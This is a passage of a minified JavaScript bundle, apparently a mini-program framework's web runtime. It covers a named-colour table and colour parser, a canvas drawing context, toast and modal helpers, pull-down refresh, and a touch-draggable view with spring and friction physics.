e=t.callbackId,n=t.data,r=g.pop(e);r&&r(n)}));var b={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgrey:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32",transparent:"#00000000"};function y(t){t=t||"#000000";var e=null;if(null!=(e=/^#([0-9|A-F|a-f]{6})$/.exec(t))){var n=parseInt(e[1].slice(0,2),16),r=parseInt(e[1].slice(2,4),16),a=parseInt(e[1].slice(4),16);return[n,r,a,255]}if(null!=(e=/^#([0-9|A-F|a-f]{3})$/.exec(t))){var s=e[1].slice(0,1),c=e[1].slice(1,2),u=e[1].slice(2,3);return s=parseInt(s+s,16),c=parseInt(c+c,16),u=parseInt(u+u,16),[s,c,u,255]}if(null!=(e=/^rgb\((.+)\)$/.exec(t)))return e[1].split(",").map((function(t){return Math.min(255,parseInt(t.trim()))})).concat(255);if(null!=(e=/^rgba\((.+)\)$/.exec(t)))return e[1].split(",").map((function(t,e){return 3===e?Math.floor(255*parseFloat(t.trim())):Math.min(255,parseInt(t.trim()))}));var l=t.toLowerCase();if(Object(o["i"])(b,l)){e=/^#([0-9|A-F|a-f]{6,8})$/.exec(b[l]);var f=parseInt(e[1].slice(0,2),16),d=parseInt(e[1].slice(2,4),16),h=parseInt(e[1].slice(4,6),16),p=parseInt(e[1].slice(6,8),16);return p=p>=0?p:255,[f,d,h,p]}return i.error("unsupported color:"+t),[0,0,0,255]}function w(t,e){this.type="pattern",this.data=t,this.colorStop=e}var _=function(){function t(e,n){h(this,t),this.type=e,this.data=n,this.colorStop=[]}return v(t,[{key:"addColorStop",value:function(t,e){this.colorStop.push([t,y(e)])}}]),t}();function x(t){this.width=t}var S=function(){function t(e,n){h(this,t),this.id=e,this.pageId=n,this.actions=[],this.path=[],this.subpath=[],this.currentTransform=[],this.currentStepAnimates=[],this.drawingState=[],this.state={lineDash:[0,0],shadowOffsetX:0,shadowOffsetY:0,shadowBlur:0,shadowColor:[0,0,0,0],font:"10px sans-serif",fontSize:10,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif"}}return v(t,[{key:"draw",value:function(){var t,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=arguments.length>1?arguments[1]:void 0,r=f(this.actions);this.actions=[],this.path=[],"function"===typeof n&&(t=g.push(n)),m(this.id,this.pageId,"actionsChanged",{actions:r,reserve:e,callbackId:t})}},{key:"createLinearGradient",value:function(t,e,n,r){return new _("linear",[t,e,n,r])}},{key:"createCircularGradient",value:function(t,e,n){return new _("radial",[t,e,n])}},{key:"createPattern",value:function(t,e){if(void 0===e)i.error("Failed to execute 'createPattern' on 'CanvasContext': 2 arguments required, but only 1 present.");else{if(!(["repeat","repeat-x","repeat-y","no-repeat"].indexOf(e)<0))return new w(t,e);i.error("Failed to execute 'createPattern' on 'CanvasContext': The provided type ('"+e+"') is not one of 'repeat', 'no-repeat', 'repeat-x', or 'repeat-y'.")}}},{key:"measureText",value:function(t){var e,n=this.state.font;return e=function(t,e){var n=document.createElement("canvas"),r=n.getContext("2d");return r.font=e,r.measureText(t).width||0}(t,n),new x(e)}},{key:"save",value:function(){this.actions.push({method:"save",data:[]}),this.drawingState.push(this.state)}},{key:"restore",value:function(){this.actions.push({method:"restore",data:[]}),this.state=this.drawingState.pop()||{lineDash:[0,0],shadowOffsetX:0,shadowOffsetY:0,shadowBlur:0,shadowColor:[0,0,0,0],font:"10px sans-serif",fontSize:10,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif"}}},{key:"beginPath",value:function(){this.path=[],this.subpath=[],this.path.push({method:"beginPath",data:[]})}},{key:"moveTo",value:function(t,e){this.path.push({method:"moveTo",data:[t,e]}),this.subpath=[[t,e]]}},{key:"lineTo",value:function(t,e){0===this.path.length&&0===this.subpath.length?this.path.push({method:"moveTo",data:[t,e]}):this.path.push({method:"lineTo",data:[t,e]}),this.subpath.push([t,e])}},{key:"quadraticCurveTo",value:function(t,e,n,r){this.path.push({method:"quadraticCurveTo",data:[t,e,n,r]}),this.subpath.push([n,r])}},{key:"bezierCurveTo",value:function(t,e,n,r,i,o){this.path.push({method:"bezierCurveTo",data:[t,e,n,r,i,o]}),this.subpath.push([i,o])}},{key:"arc",value:function(t,e,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];this.path.push({method:"arc",data:[t,e,n,r,i,o]}),this.subpath.push([t,e])}},{key:"rect",value:function(t,e,n,r){this.path.push({method:"rect",data:[t,e,n,r]}),this.subpath=[[t,e]]}},{key:"arcTo",value:function(t,e,n,r,i){this.path.push({method:"arcTo",data:[t,e,n,r,i]}),this.subpath.push([n,r])}},{key:"clip",value:function(){this.actions.push({method:"clip",data:f(this.path)})}},{key:"closePath",value:function(){this.path.push({method:"closePath",data:[]}),this.subpath.length&&(this.subpath=[this.subpath.shift()])}},{key:"clearActions",value:function(){this.actions=[],this.path=[],this.subpath=[]}},{key:"getActions",value:function(){var t=f(this.actions);return this.clearActions(),t}},{key:"lineDashOffset",set:function(t){this.actions.push({method:"setLineDashOffset",data:[t]})}},{key:"globalCompositeOperation",set:function(t){this.actions.push({method:"setGlobalCompositeOperation",data:[t]})}},{key:"shadowBlur",set:function(t){this.actions.push({method:"setShadowBlur",data:[t]})}},{key:"shadowColor",set:function(t){this.actions.push({method:"setShadowColor",data:[t]})}},{key:"shadowOffsetX",set:function(t){this.actions.push({method:"setShadowOffsetX",data:[t]})}},{key:"shadowOffsetY",set:function(t){this.actions.push({method:"setShadowOffsetY",data:[t]})}},{key:"font",set:function(t){var e=this;this.state.font=t;var n=t.match(/^(([\w\-]+\s)*)(\d+r?px)(\/(\d+\.?\d*(r?px)?))?\s+(.*)/);if(n){var r=n[1].trim().split(/\s/),o=parseFloat(n[3]),a=n[7],s=[];r.forEach((function(t,n){["italic","oblique","normal"].indexOf(t)>-1?(s.push({method:"setFontStyle",data:[t]}),e.state.fontStyle=t):["bold","normal"].indexOf(t)>-1?(s.push({method:"setFontWeight",data:[t]}),e.state.fontWeight=t):0===n?(s.push({method:"setFontStyle",data:["normal"]}),e.state.fontStyle="normal"):1===n&&c()})),1===r.length&&c(),r=s.map((function(t){return t.data[0]})).join(" "),this.state.fontSize=o,this.state.fontFamily=a,this.actions.push({method:"setFont",data:["".concat(r," ").concat(o,"px ").concat(a)]})}else i.warn("Failed to set 'font' on 'CanvasContext': invalid format.");function c(){s.push({method:"setFontWeight",data:["normal"]}),e.state.fontWeight="normal"}},get:function(){return this.state.font}},{key:"fillStyle",set:function(t){this.setFillStyle(t)}},{key:"strokeStyle",set:function(t){this.setStrokeStyle(t)}},{key:"globalAlpha",set:function(t){t=Math.floor(255*parseFloat(t)),this.actions.push({method:"setGlobalAlpha",data:[t]})}},{key:"textAlign",set:function(t){this.actions.push({method:"setTextAlign",data:[t]})}},{key:"lineCap",set:function(t){this.actions.push({method:"setLineCap",data:[t]})}},{key:"lineJoin",set:function(t){this.actions.push({method:"setLineJoin",data:[t]})}},{key:"lineWidth",set:function(t){this.actions.push({method:"setLineWidth",data:[t]})}},{key:"miterLimit",set:function(t){this.actions.push({method:"setMiterLimit",data:[t]})}},{key:"textBaseline",set:function(t){this.actions.push({method:"setTextBaseline",data:[t]})}}]),t}();function k(e,n){if(n)return new S(e,n.$page.id);var r=Object(s["a"])();if(r)return new S(e,r);t.emit("onError","createCanvasContext:fail")}function C(t,e){var n=t.canvasId,r=t.x,i=t.y,o=t.width,a=t.height,u=Object(s["a"])();if(u){var l=g.push((function(t){var n=t.data;n&&n.length&&(t.data=new Uint8ClampedArray(n)),Object(c["a"])(e,t)}));m(n,u,"getImageData",{x:r,y:i,width:o,height:a,callbackId:l})}else Object(c["a"])(e,{errMsg:"canvasGetImageData:fail"})}function A(t,e){var n=t.canvasId,r=t.data,i=t.x,o=t.y,a=t.width,u=t.height,l=Object(s["a"])();if(l){var f=g.push((function(t){Object(c["a"])(e,t)}));r=Array.prototype.slice.call(r),m(n,l,"putImageData",{data:r,x:i,y:o,width:a,height:u,compressed:void 0,callbackId:f})}else Object(c["a"])(e,{errMsg:"canvasPutImageData:fail"})}function O(t,e){var n=t.x,r=void 0===n?0:n,i=t.y,o=void 0===i?0:i,a=t.width,l=t.height,f=t.destWidth,d=t.destHeight,h=t.canvasId,p=t.fileType,v=t.quality,b=Object(s["a"])();if(b){var y=g.push((function(t){Object(c["a"])(e,t)})),w="".concat(u["TEMP_PATH"],"/canvas");m(h,b,"toTempFilePath",{x:r,y:o,width:a,height:l,destWidth:f,destHeight:d,fileType:p,quality:v,dirname:w,callbackId:y})}else Object(c["a"])(e,{errMsg:"canvasToTempFilePath:fail"})}[].concat(["scale","rotate","translate","setTransform","transform"],["drawImage","fillText","fill","stroke","fillRect","strokeRect","clearRect","strokeText"]).forEach((function(t){S.prototype[t]=function(t){switch(t){case"fill":case"stroke":return function(){this.actions.push({method:t+"Path",data:f(this.path)})};case"fillRect":return function(t,e,n,r){this.actions.push({method:"fillPath",data:[{method:"rect",data:[t,e,n,r]}]})};case"strokeRect":return function(t,e,n,r){this.actions.push({method:"strokePath",data:[{method:"rect",data:[t,e,n,r]}]})};case"fillText":case"strokeText":return function(e,n,r,i){var o=[e.toString(),n,r];"number"===typeof i&&o.push(i),this.actions.push({method:t,data:o})};case"drawImage":return function(e,n,r,i,o,a,s,c,u){var l;function f(t){return"number"===typeof t}void 0===u&&(a=n,s=r,c=i,u=o,n=void 0,r=void 0,i=void 0,o=void 0),l=f(n)&&f(r)&&f(i)&&f(o)?[e,a,s,c,u,n,r,i,o]:f(c)&&f(u)?[e,a,s,c,u]:[e,a,s],this.actions.push({method:t,data:l})};default:return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];this.actions.push({method:t,data:n})}}}(t)})),["setFillStyle","setTextAlign","setStrokeStyle","setGlobalAlpha","setShadow","setFontSize","setLineCap","setLineJoin","setLineWidth","setMiterLimit","setTextBaseline","setLineDash"].forEach((function(t){S.prototype[t]=function(t){switch(t){case"setFillStyle":case"setStrokeStyle":return function(e){"object"!==l(e)?this.actions.push({method:t,data:["normal",y(e)]}):this.actions.push({method:t,data:[e.type,e.data,e.colorStop]})};case"setGlobalAlpha":return function(e){e=Math.floor(255*parseFloat(e)),this.actions.push({method:t,data:[e]})};case"setShadow":return function(e,n,r,i){i=y(i),this.actions.push({method:t,data:[e,n,r,i]}),this.state.shadowBlur=r,this.state.shadowColor=i,this.state.shadowOffsetX=e,this.state.shadowOffsetY=n};case"setLineDash":return function(e,n){e=e||[0,0],n=n||0,this.actions.push({method:t,data:[e,n]}),this.state.lineDash=e};case"setFontSize":return function(e){this.state.font=this.state.font.replace(/\d+\.?\d*px/,e+"px"),this.state.fontSize=e,this.actions.push({method:t,data:[e]})};default:return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];this.actions.push({method:t,data:n})}}}(t)}))}.call(this,n("2c9f"),n("418b")["default"])},6383:function(t,e,n){"use strict";function r(t){var e=t.phoneNumber;return window.location.href="tel:".concat(e),{errMsg:"makePhoneCall:ok"}}n.r(e),n.d(e,"makePhoneCall",(function(){return r}))},"63b1":function(t,e,n){"use strict";n.r(e);var r=n("4705"),i=r["a"],o=(n("ebc5"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-canvas",t._g({attrs:{"canvas-id":t.canvasId,"disable-scroll":t.disableScroll}},t._listeners),[n("canvas",{ref:"canvas",attrs:{width:"300",height:"150"}}),n("div",{staticStyle:{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",overflow:"hidden"}},[t._t("default")],2),n("v-uni-resize-sensor",{ref:"sensor",on:{resize:t._resize}})],1)}),[],!1,null,null,null);e["default"]=a.exports},"655d":function(t,e,n){},6564:function(t,e,n){"use strict";n.r(e),function(t){var r;function i(t){r=t}function o(){r&&t.emit(r+".stopPullDownRefresh",{},r);var e=getCurrentPages();return e.length&&(r=e[e.length-1].$page.id,t.emit(r+".startPullDownRefresh",{},r)),{}}function a(){if(r)t.emit(r+".stopPullDownRefresh",{},r),r=null;else{var e=getCurrentPages();e.length&&(r=e[e.length-1].$page.id,t.emit(r+".stopPullDownRefresh",{},r))}return{}}n.d(e,"setPullDownRefreshPageId",(function(){return i})),n.d(e,"startPullDownRefresh",(function(){return o})),n.d(e,"stopPullDownRefresh",(function(){return a}))}.call(this,n("2c9f"))},"65cd":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"showModal",(function(){return a})),n.d(e,"showToast",(function(){return s})),n.d(e,"hideToast",(function(){return c})),n.d(e,"showLoading",(function(){return u})),n.d(e,"hideLoading",(function(){return l})),n.d(e,"showActionSheet",(function(){return f}));var r=t,i=r.emit,o=r.invokeCallbackHandler;function a(t,e){i("onShowModal",t,(function(t){o(e,t)}))}function s(t){return i("onShowToast",t),{}}function c(){return i("onHideToast"),{}}function u(t){return i("onShowLoading",t),{}}function l(){return i("onHideLoading"),{}}function f(t,e){i("onShowActionSheet",t,(function(t){o(e,-1===t?{errMsg:"showActionSheet:fail cancel"}:{tapIndex:t})}))}}.call(this,n("2c9f"))},"65ce":function(t,e,n){"use strict";n.r(e);var r=n("39bd");function i(t,e,n){return t>e-n&&t<e+n}function o(t,e){return i(t,0,e)}function a(){}function s(t,e){this._m=t,this._f=1e3*e,this._startTime=0,this._v=0}function c(t,e,n){this._m=t,this._k=e,this._c=n,this._solution=null,this._endPosition=0,this._startTime=0}function u(t,e,n){this._springX=new c(t,e,n),this._springY=new c(t,e,n),this._springScale=new c(t,e,n),this._startTime=0}a.prototype.x=function(t){return Math.sqrt(t)},s.prototype.setV=function(t,e){var n=Math.pow(Math.pow(t,2)+Math.pow(e,2),.5);this._x_v=t,this._y_v=e,this._x_a=-this._f*this._x_v/n,this._y_a=-this._f*this._y_v/n,this._t=Math.abs(t/this._x_a)||Math.abs(e/this._y_a),this._lastDt=null,this._startTime=(new Date).getTime()},s.prototype.setS=function(t,e){this._x_s=t,this._y_s=e},s.prototype.s=function(t){void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),t>this._t&&(t=this._t,this._lastDt=t);var e=this._x_v*t+.5*this._x_a*Math.pow(t,2)+this._x_s,n=this._y_v*t+.5*this._y_a*Math.pow(t,2)+this._y_s;return(this._x_a>0&&e<this._endPositionX||this._x_a<0&&e>this._endPositionX)&&(e=this._endPositionX),(this._y_a>0&&n<this._endPositionY||this._y_a<0&&n>this._endPositionY)&&(n=this._endPositionY),{x:e,y:n}},s.prototype.ds=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),t>this._t&&(t=this._t),{dx:this._x_v+this._x_a*t,dy:this._y_v+this._y_a*t}},s.prototype.delta=function(){return{x:-1.5*Math.pow(this._x_v,2)/this._x_a||0,y:-1.5*Math.pow(this._y_v,2)/this._y_a||0}},s.prototype.dt=function(){return-this._x_v/this._x_a},s.prototype.done=function(){var t=i(this.s().x,this._endPositionX)||i(this.s().y,this._endPositionY)||this._lastDt===this._t;return this._lastDt=null,t},s.prototype.setEnd=function(t,e){this._endPositionX=t,this._endPositionY=e},s.prototype.reconfigure=function(t,e){this._m=t,this._f=1e3*e},c.prototype._solve=function(t,e){var n=this._c,r=this._m,i=this._k,o=n*n-4*r*i;if(0===o){var a=-n/(2*r),s=t,c=e/(a*t);return{x:function(t){return(s+c*t)*Math.pow(Math.E,a*t)},dx:function(t){var e=Math.pow(Math.E,a*t);return a*(s+c*t)*e+c*e}}}if(o>0){var u=(-n-Math.sqrt(o))/(2*r),l=(-n+Math.sqrt(o))/(2*r),f=(e-u*t)/(l-u),d=t-f;return{x:function(t){var e,n;return t===this._t&&(e=this._powER1T,n=this._powER2T),this._t=t,e||(e=this._powER1T=Math.pow(Math.E,u*t)),n||(n=this._powER2T=Math.pow(Math.E,l*t)),d*e+f*n},dx:function(t){var e,n;return t===this._t&&(e=this._powER1T,n=this._powER2T),this._t=t,e||(e=this._powER1T=Math.pow(Math.E,u*t)),n||(n=this._powER2T=Math.pow(Math.E,l*t)),d*u*e+f*l*n}}}var h=Math.sqrt(4*r*i-n*n)/(2*r),p=-n/2*r,v=t,g=(e-p*t)/h;return{x:function(t){return Math.pow(Math.E,p*t)*(v*Math.cos(h*t)+g*Math.sin(h*t))},dx:function(t){var e=Math.pow(Math.E,p*t),n=Math.cos(h*t),r=Math.sin(h*t);return e*(g*h*n-v*h*r)+p*e*(g*r+v*n)}}},c.prototype.x=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),this._solution?this._endPosition+this._solution.x(t):0},c.prototype.dx=function(t){return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),this._solution?this._solution.dx(t):0},c.prototype.setEnd=function(t,e,n){if(n||(n=(new Date).getTime()),t!==this._endPosition||!o(e,.1)){e=e||0;var r=this._endPosition;this._solution&&(o(e,.1)&&(e=this._solution.dx((n-this._startTime)/1e3)),r=this._solution.x((n-this._startTime)/1e3),o(e,.1)&&(e=0),o(r,.1)&&(r=0),r+=this._endPosition),this._solution&&o(r-t,.1)&&o(e,.1)||(this._endPosition=t,this._solution=this._solve(r-this._endPosition,e),this._startTime=n)}},c.prototype.snap=function(t){this._startTime=(new Date).getTime(),this._endPosition=t,this._solution={x:function(){return 0},dx:function(){return 0}}},c.prototype.done=function(t){return t||(t=(new Date).getTime()),i(this.x(),this._endPosition,.1)&&o(this.dx(),.1)},c.prototype.reconfigure=function(t,e,n){this._m=t,this._k=e,this._c=n,this.done()||(this._solution=this._solve(this.x()-this._endPosition,this.dx()),this._startTime=(new Date).getTime())},c.prototype.springConstant=function(){return this._k},c.prototype.damping=function(){return this._c},c.prototype.configuration=function(){return[{label:"Spring Constant",read:this.springConstant.bind(this),write:function(t,e){t.reconfigure(1,e,t.damping())}.bind(this,this),min:100,max:1e3},{label:"Damping",read:this.damping.bind(this),write:function(t,e){t.reconfigure(1,t.springConstant(),e)}.bind(this,this),min:1,max:500}]},u.prototype.setEnd=function(t,e,n,r){var i=(new Date).getTime();this._springX.setEnd(t,r,i),this._springY.setEnd(e,r,i),this._springScale.setEnd(n,r,i),this._startTime=i},u.prototype.x=function(){var t=((new Date).getTime()-this._startTime)/1e3;return{x:this._springX.x(t),y:this._springY.x(t),scale:this._springScale.x(t)}},u.prototype.done=function(){var t=(new Date).getTime();return this._springX.done(t)&&this._springY.done(t)&&this._springScale.done(t)},u.prototype.reconfigure=function(t,e,n){this._springX.reconfigure(t,e,n),this._springY.reconfigure(t,e,n),this._springScale.reconfigure(t,e,n)};var l=n("6f75"),f=!1;function d(t){f||(f=!0,requestAnimationFrame((function(){t(),f=!1})))}function h(t,e){return+((1e3*t-1e3*e)/1e3).toFixed(1)}function p(t,e,n){var r={id:0,cancelled:!1};return function e(n,r,i,o){if(!n||!n.cancelled){i(r);var a=t.done();a||n.cancelled||(n.id=requestAnimationFrame(e.bind(null,n,r,i,o))),a&&o&&o(r)}}(r,t,e,n),{cancel:function(t){t&&t.id&&cancelAnimationFrame(t.id),t&&(t.cancelled=!0)}.bind(null,r),model:t}}var v={name:"MovableView",mixins:[r["a"]],props:{direction:{type:String,default:"none"},inertia:{type:[Boolean,String],default:!1},outOfBounds:{type:[Boolean,String],default:!1},x:{type:[Number,String],default:0},y:{type:[Number,String],default:0},damping:{type:[Number,String],default:20},friction:{type:[Number,String],default:2},disabled:{type:[Boolean,String],default:!1},scale:{type:[Boolean,String],default:!1},scaleMin:{type:[Number,String],default:.1},scaleMax:{type:[Number,String],default:10},scaleValue:{type:[Number,String],default:1},animation:{type:[Boolean,String],default:!0}},data:function(){return{xSync:this._getPx(this.x),ySync:this._getPx(this.y),scaleValueSync:Number(this.scaleValue)||1,width:0,height:0,minX:0,minY:0,maxX:0,maxY:0}},computed:{dampingNumber:function(){var t=Number(this.damping);return isNaN(t)?20:t},frictionNumber:function(){var t=Number(this.friction);return isNaN(t)||t<=0?2:t},scaleMinNumber:function(){var t=Number(this.scaleMin);return isNaN(t)?.1:t},scaleMaxNumber:function(){var t=Number(this.scaleMax);return isNaN(t)?10:t},xMove:function(){return"all"===this.direction||"horizontal"===this.direction},yMove:function(){return"all"===this.direction||"vertical"===this.direction}},watch:{x:function(t){this.xSync=this._getPx(t)},xSync:function(t){this._setX(t)},y:function(t){this.ySync=this._getPx(t)},ySync:function(t){this._setY(t)},disabled:function(){this.__handleTouchStart()},scaleValue:function(t){this.scaleValueSync=Number(t)||0},scaleValueSync:function(t){this._setScaleValue(t)},scaleMinNumber:function(){this._setScaleMinOrMax()},scaleMaxNumber:function(){this._setScaleMinOrMax()}},created:function(){this._offset={x:0,y:0},this._scaleOffset={x:0,y:0},this._translateX=0,this._translateY=0,this._scale=1,this._oldScale=1,this._STD=new u(1,9*Math.pow(this.dampingNumber,2)/40,this.dampingNumber),this._friction=new s(1,this.frictionNumber),this._declineX=new a,this._declineY=new a,this.__touchInfo={historyX:[0,0],historyY:[0,0],historyT:[0,0]}},mounted:function(){this.touchtrack(this.$el,"_onTrack"),this.setParent(),this._friction.reconfigure(1,this.frictionNumber),this._STD.reconfigure(1,9*Math.pow(this.dampingNumber,2)/40,this.dampingNumber),this.$el.style.transformOrigin="center",Object(l["b"])()},methods:{_getPx:function(t){return/\d+[ur]px$/i.test(t)?uni.upx2px(parseFloat(t)):Number(t)||0},_setX:function(t){if(this.xMove){if(t+this._scaleOffset.x===this._translateX)return this._translateX;this._SFA&&this._SFA.cancel(),this._animationTo(t+this._scaleOffset.x,this.ySync+this._scaleOffset.y,this._scale)}return t},_setY:function(t){if(this.yMove){if(t+this._scaleOffset.y===this._translateY)return this._translateY;this._SFA&&this._SFA.cancel(),this._animationTo(this.xSync+this._scaleOffset.x,t+this._scaleOffset.y,this._scale)}return t},_setScaleMinOrMax:function(){if(!this.scale)return!1;this._updateScale(this._scale,!0),this._updateOldScale(this._scale)},_setScaleValue:function(t){return!!this.scale&&(t=this._adjustScale(t),this._updateScale(t,!0),this._updateOldScale(t),t)},__handleTouchStart:function(){this._isScaling||this.disabled||(Object(l["a"])({disable:!0}),this._FA&&this._FA.cancel(),this._SFA&&this._SFA.cancel(),this.__touchInfo.historyX=[0,0],this.__touchInfo.historyY=[0,0],this.__touchInfo.historyT=[0,0],this.xMove&&(this.__baseX=this._translateX),this.yMove&&(this.__baseY=this._translateY),this.$el.style.willChange="transform",this._checkCanMove=null,this._firstMoveDirection=null,this._isTouching=!0)},__handleTouchMove:function(t){var e=this;if(!this._isScaling&&!this.disabled&&this._isTouching){var n=this._translateX,r=this._translateY;if(null===this._firstMoveDirection&&(this._firstMoveDirection=Math.abs(t.detail.dx/t.detail.dy)>1?"htouchmove":"vtouchmove"),this.xMove&&(n=t.detail.dx+this.__baseX,this.__touchInfo.historyX.shift(),this.__touchInfo.historyX.push(n),this.yMove||null!==this._checkCanMove||(this._checkCanMove=Math.abs(t.detail.dx/t.detail.dy)<1)),this.yMove&&(r=t.detail.dy+this.__baseY,this.__touchInfo.historyY.shift(),this.__touchInfo.historyY.push(r),this.xMove||null!==this._checkCanMove||(this._checkCanMove=Math.abs(t.detail.dy/t.detail.dx)<1)),this.__touchInfo.historyT.shift(),this.__touchInfo.historyT.push(t.detail.timeStamp),!this._checkCanMove){t.preventDefault();var i="touch";n<this.minX?this.outOfBounds?(i="touch-out-of-bounds",n=this.minX-this._declineX.x(this.minX-n)):n=this.minX:n>this.maxX&&(this.outOfBounds?(i="touch-out-of-bounds",n=this.maxX+this._declineX.x(n-this.maxX)):n=this.maxX),r<this.minY?this.outOfBounds?(i="touch-out-of-bounds",r=this.minY-this._declineY.x(this.minY-r)):r=this.minY:r>this.maxY&&(this.outOfBounds?(i="touch-out-of-bounds",r=this.maxY+this._declineY.x(r-this.maxY)):r=this.maxY),d((function(){e._setTransform(n,r,e._scale,i)}))}}},__handleTouchEnd:function(){var t=this;if(!this._isScaling&&!this.disabled&&this._isTouching&&(Object(l["a"])({disable:!1}),this.$el.style.willChange="auto",this._isTouching=!1,!this._checkCanMove&&!this._revise("out-of-bounds")&&this.inertia)){var e=1e3*(this.__touchInfo.historyX[1]-this.__touchInfo.historyX[0])/(this.__touchInfo.historyT[1]-this.__touchInfo.historyT[0]),n=1e3*(this.__touchInfo.historyY[1]-this.__touchInfo.historyY[0])/(this.__touchInfo.historyT[1]-this.__touchInfo.historyT[0]);this._friction.setV(e,n),this._friction.setS(this._translateX,this._translateY);var r=this._friction.delta().x,i=this._friction.delta().y,o=r+this._translateX,a=i+this._translateY;o<this.minX?(o=this.minX,a=this._translateY+(this.minX-this._translateX)*i/r):o>this.maxX&&(o=this.maxX,a=this._translateY+(this.maxX-this._translateX)*i/r),a<this.minY?(a=this.minY,o=this._translateX+(this.minY-this._translateY)*r/i):a>this.maxY&&(a=this.maxY,o=this._translateX+(this.maxY-this._translateY)*r/i),this._friction.setEnd(o,a),this._FA=p(this._friction,(function(){var e=t._friction.s(),n=e.x,r=e.y;t._setTransform(n,r,t._scale,"friction")}),(function(){t._FA.cancel()}))}},_onTrack:function(t){switch(t.detail.state){case"start":this.__handleTouchStart();break;case"move":this.__handleTouchMove(t);break;case"end":this.__handleTouchEnd()}},_getLimitXY:function(t,e){var n=!1;return t>this.maxX?(t=this.maxX,n=!0):t<this.minX&&(t=this.minX,n=!0),e>this.maxY?(e=this.maxY,n=!0):e<this.minY&&(e=this.minY,n=!0),{x:t,y:e,outOfBounds:n}},setParent:function(){if(this.$parent._isMounted){this._FA&&this._FA.cancel(),this._SFA&&this._SFA.cancel();var t=this.scale?this.scaleValueSync:1;this._updateOffset(),this._updateWH(t),this._updateBoundary(),this._translateX=this.xSync+this._scaleOffset.x,this._translateY=this.ySync+this._scaleOffset.y;var e=this._getLimitXY(this._translateX,this._translateY),n=e.x,r=e.y;this._setTransform(n,r,t,"",!0),this._updateOldScale(t)}},_updateOffset:function(){this._offset.x=function t(e,n){if(e===n)return 0;var r=e.offsetLeft;return e.offsetParent?r+=t(e.offsetParent,n):0}(this.$el,this.$parent.$el),this._offset.y=function t(e,n){if(e===n)return 0;var r=e.offsetTop;return 